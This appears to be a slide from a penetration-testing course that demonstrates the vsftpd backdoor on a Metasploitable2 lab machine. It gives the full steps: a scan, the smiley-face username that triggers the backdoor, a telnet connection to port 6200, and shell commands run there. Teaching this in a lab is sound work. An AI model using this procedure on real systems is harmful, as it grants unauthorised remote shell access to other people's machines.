

# Demo – Basic Command Reference
An nmap scan of MetaSploitable2 shows port 21 is open and running a vulnerable version of VSFTPD.  This version has a back door…
telnet 192.168.13.251 21
Then issues these commands
USER 1:)
PASS pass
Nmap -p 6200 192.168.13.251 shows back door port is open.
telnet 192.168.13.251 6200
Then issue commands such as (note need to end with semicolon (;) ):
id;
ls;

38